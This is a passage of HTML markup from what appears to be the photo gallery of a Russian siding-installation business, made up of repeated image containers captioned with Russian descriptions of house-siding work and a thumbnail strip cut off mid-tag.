class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_123936/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/67/00/67/67.970x0.jpg" data-photo-id="67" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_124038/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970x0.webp" data-photo-id="68" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115923/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970x0.webp" data-photo-id="66" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115937/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970x0.webp" data-photo-id="65" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115929/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970x0.webp" data-photo-id="64" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083530/" data-photo_name="Внешняя отделка сайдингом фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970x0.webp" data-photo-id="43" data-size="970x0" alt="Внешняя отделка сайдингом фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083600/" data-photo_name="Внешняя отделка сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970x0.webp" data-photo-id="42" data-size="970x0" alt="Внешняя отделка сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_0727/" data-photo_name="Сайдинг под бревно монтаж" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970x0.webp" data-photo-id="41" data-size="970x0" alt="Сайдинг под бревно монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083543/" data-photo_name="Внешняя отделка дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970x0.webp" data-photo-id="40" data-size="970x0" alt="Внешняя отделка дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225932_2/" data-photo_name="Установка сайдинга для загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970x0.webp" data-photo-id="36" data-size="970x0" alt="Установка сайдинга для загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225901_9/" data-photo_name="Монтаж сайдинга Альта-профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970x0.webp" data-photo-id="35" data-size="970x0" alt="Монтаж сайдинга Альта-профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225941_0/" data-photo_name="Монтаж сайдинга под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970x0.webp" data-photo-id="34" data-size="970x0" alt="Монтаж сайдинга под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230314_14/" data-photo_name="Купить сайдинг под камень фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970x0.webp" data-photo-id="33" data-size="970x0" alt="Купить сайдинг под камень фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230117_18/" data-photo_name="Монтаж винилового сайдинга  без утепления " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970x0.webp" data-photo-id="31" data-size="970x0" alt="Монтаж винилового сайдинга  без утепления " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230107_19/" data-photo_name="Монтаж сайдингом загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970x0.webp" data-photo-id="32" data-size="970x0" alt="Монтаж сайдингом загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225936_1/" data-photo_name="Отделка дачного дома монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970x0.webp" data-photo-id="30" data-size="970x0" alt="Отделка дачного дома монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141828/" data-photo_name="Установка винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/25/00/25/25.970x0.jpg" data-photo-id="25" data-size="970x0" alt="Установка винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141822/" data-photo_name="Монтаж винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/24/00/24/24.970x0.jpg" data-photo-id="24" data-size="970x0" alt="Монтаж винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141801/" data-photo_name="Отделка виниловым сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970x0.webp" data-photo-id="23" data-size="970x0" alt="Отделка виниловым сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141452/" data-photo_name="Виниловый сайдинг под камень фото цена	" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970x0.webp" data-photo-id="22" data-size="970x0" alt="Виниловый сайдинг под камень фото цена	" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141416/" data-photo_name="Виниловый сайдинг под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/21/00/21/21.970x0.jpg" data-photo-id="21" data-size="970x0" alt="Виниловый сайдинг под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141354/" data-photo_name="Установка сайдинга на дом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970x0.webp" data-photo-id="20" data-size="970x0" alt="Установка сайдинга на дом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_191600/" data-photo_name="Монтаж винилового сайдинга с утеплением" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970x0.webp" data-photo-id="19" data-size="970x0" alt="Монтаж винилового сайдинга с утеплением" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192942/" data-photo_name="Наружная отделка дома фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970x0.webp" data-photo-id="18" data-size="970x0" alt="Наружная отделка дома фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192925/" data-photo_name="Отделка дома снаружи" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970x0.webp" data-photo-id="17" data-size="970x0" alt="Отделка дома снаружи" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192856/" data-photo_name="Панели для наружной отделки дома Москва" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970x0.webp" data-photo-id="16" data-size="970x0" alt="Панели для наружной отделки дома Москва" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192827/" data-photo_name="Панели для наружной отделки дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970x0.webp" data-photo-id="15" data-size="970x0" alt="Панели для наружной отделки дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162530/" data-photo_name="Виниловый сайдинг фото Сайдинг77" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970x0.webp" data-photo-id="14" data-size="970x0" alt="Виниловый сайдинг фото Сайдинг77" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162514/" data-photo_name="Виниловый сайдинг в Мосвке монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970x0.webp" data-photo-id="13" data-size="970x0" alt="Виниловый сайдинг в Мосвке монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162430/" data-photo_name="Установка сайдинга без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970x0.webp" data-photo-id="12" data-size="970x0" alt="Установка сайдинга без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191959/" data-photo_name="Обновление дома сайдингом " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/11/00/11/11.970x0.jpg" data-photo-id="11" data-size="970x0" alt="Обновление дома сайдингом " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192008/" data-photo_name="Виниловый сайдинг по доступной цене монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970x0.webp" data-photo-id="10" data-size="970x0" alt="Виниловый сайдинг по доступной цене монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191928/" data-photo_name="Дачный дом - монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/09/00/9/9.970x0.jpg" data-photo-id="9" data-size="970x0" alt="Дачный дом - монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192013/" data-photo_name="Отделка дачного дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970x0.webp" data-photo-id="8" data-size="970x0" alt="Отделка дачного дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141917/" data-photo_name="Сайдинг монтаж с утепление и без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/07/00/7/7.970x0.jpg" data-photo-id="7" data-size="970x0" alt="Сайдинг монтаж с утепление и без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141847/" data-photo_name="Монтаж сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/05/00/5/5.970x0.jpg" data-photo-id="5" data-size="970x0" alt="Монтаж сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141907/" data-photo_name="Установка сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/06/00/6/6.970x0.jpg" data-photo-id="6" data-size="970x0" alt="Установка сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div></div></div></div><ul class="photostream" id="photo-stream"><li class="stream-nav rewind"><a href="javascript:void(0);"><i></i></a></li><li class="stream-nav ff"><a href="javascript:void(0);"><i></i></a></li><li class="stream-wrapper"><ul class="photostream"><li class="" data-photo-id='495'><a href="/photos/photo/qngk2jtiaci/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='492'><a href="/photos/photo/5cz2ksnuluo/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='493'><a href="/photos/photo/e4leqdhac5m/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='494'><a href="/photos/photo/ougbntnygkm/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='471'><a href="/photos/photo/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='355'><a href="/photos/photo/4-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='356'><a href="/photos/photo/5-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='357'><a href="/photos/photo/6-min_1/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='352'><a 